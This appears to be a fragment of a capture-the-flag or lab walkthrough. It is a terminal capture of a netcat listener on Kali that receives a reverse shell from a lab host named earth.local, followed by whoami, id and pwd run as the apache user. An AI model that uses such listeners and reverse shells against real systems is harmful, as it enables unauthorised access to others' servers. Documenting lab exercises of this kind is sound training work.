 ┌──(root💀kali)-[/home/kali]
└─# nc -lvvp 2333
listening on [any] 2333 ...
connect to [192.168.155.128] from earth.local [192.168.155.164] 40740
bash: cannot set terminal process group (952): Inappropriate ioctl for device
y sys tmp usr var
bash: no job control in this shell
bash-5.1$ whoami;id;pwd
whoami;id;pwd
apache
uid=48(apache) gid=48(apache) groups=48(apache)
/